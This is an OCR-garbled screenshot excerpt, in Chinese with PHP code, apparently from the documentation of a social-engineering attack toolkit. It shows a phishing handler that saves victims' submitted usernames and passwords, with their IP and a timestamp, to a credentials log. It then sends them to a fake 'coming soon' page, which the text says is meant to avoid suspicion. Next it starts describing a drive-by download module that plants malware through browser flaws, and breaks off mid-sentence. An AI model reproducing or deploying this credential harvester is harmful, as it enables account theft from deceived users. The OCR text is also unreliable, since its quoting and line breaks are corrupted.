
证 $parameters[username] $_POST[username];
$parameters[password] $_POST[password];
$parameters[ip] $_SERVER[REMOTE_ADDR];
$parameters[datetime] date(Y-m-d H:i:s, time()); // 写入日
志文件 file_put_contents(./logs/credentials.log,
json_encode($parameters) . \n, FILE_APPEND |
LOCK_EX); // 重定向到伪装页面 header(Location:
./redirects/coming_soon.php);这段代码会捕获用户输入的
用户名、密码、IP地址和时间戳以JSON格式保存到日志
文件然后将用户重定向到一个看似正常的即将上线页面避
免引起怀疑。驱动下载攻击自动植入恶意软件驱动下载攻
击是另一种常见的社会工程学手段通过诱使用户访问恶意
网站利用浏览器或插件漏洞自动下载并执行恶意文件。驱
动下载攻击的实现方式项目中的驱动下载攻击模块位于
social_engineering/driveby_download/目录包含